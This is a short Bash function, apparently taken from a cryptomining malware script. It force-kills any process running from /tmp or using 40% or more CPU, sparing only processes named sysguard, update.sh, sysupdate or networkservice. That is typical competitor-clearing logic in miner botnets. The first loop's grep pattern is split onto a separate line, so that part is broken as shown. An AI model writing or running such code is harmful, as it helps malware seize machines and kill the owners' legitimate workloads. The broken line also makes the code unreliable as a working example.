 kill_sus_proc()
{
ps axf -o "pid"|while read procid
do
ls -l /proc/$procid/exe | grep /tmp
if [ $? -ne 1 ]
then
cat /proc/$procid/cmdline| grep -a -E
"sysguard|update.sh|sysupdate|networkservice"
if [ $? -ne 0 ]
then
kill -9 $procid
else
echo "don't kill"
fi
fi
done
ps axf -o "pid %cpu" | awk '{if($2>=40.0) print $1}' | while read procid
do
cat /proc/$procid/cmdline| grep -a -E "sysguard|update.sh|sysupdate|networkservice"
if [ $? -ne 0 ]
then
kill -9 $procid
else
echo "don't kill"
fi
done
}